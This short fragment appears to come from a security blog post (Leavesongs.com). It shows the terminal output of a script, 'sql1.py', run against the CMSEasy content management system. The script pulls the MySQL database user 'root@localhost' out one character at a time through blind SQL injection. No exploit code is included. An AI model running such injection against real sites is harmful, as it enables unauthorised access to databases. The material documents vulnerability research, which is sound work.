 ➜ cmseasy ./sql1.py
start to retrive MySQL infomation:
..................
[In progress] r
...............
[In progress] ro
...............
[In progress] roo
....................
[In progress] root
[In progress] root@
............
[In progress] root@l
...............
[In progress] root@lo
...
[In progress] root@loc
.
[In progress] root@loca
............
[In progress] root@local
........
[In progress] root@localh
...............
[In progress] root@localho
...................
[In progress] root@localhos
....................
[In progress] root@localhost
......................................
[Done]infomation is root@localhost
➜ cmseasy
Leavesongs.com - 离别歌